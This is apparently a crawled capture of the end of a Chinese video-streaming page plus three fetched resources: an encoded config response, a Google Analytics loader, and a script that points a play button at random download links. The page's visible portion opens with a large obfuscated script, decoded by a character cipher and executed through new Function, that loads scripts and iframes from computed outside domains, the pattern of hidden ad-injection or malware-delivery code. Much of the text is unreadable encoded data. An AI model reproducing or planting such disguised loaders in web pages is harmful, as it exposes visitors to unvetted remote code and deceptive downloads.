(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvqYCCD^74M6LMSS880a[qYCCD^74M6LMSS8}!Xd5 qYCCD^74M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(m:5q^o0m(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28qYCCD^74M^PYqLY[D62fODmqO(dF6O2mh5Y78qYCCD^74M^PqYCCD^74M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cqYCCD^74M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(m:5q^o0m(O^"%"g{00n/f/@01}j(8}v28qYCCD^74"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"qYCCD^74MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[qYCCD^74M6LMDL8qYCCD^74M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"qYCCD^74MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppm(2X625m(O^"%"g{00n\/L(/@01}j28qYCCD^74"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《乐游原》https://www.lol-lpl.com/v/222781.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0808gc.4pi0hc.com:8005/d/2071?t=0.46692187151017306
body_size: 1138
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsonn=\"JF6^Y\"g}1K1{s@n}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0{0{p(moJ60h(m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0{0{p(moJ60h(m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q_nhnmKTn)n{m(2g@0QK\\\/j(hd22YqxOfY8@s\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.lol-lpl.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-XVNKJQV6DC\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-XVNKJQV6DC\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.lol-lpl.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.zcdths.com/download1/5166_0.html';
break;        
}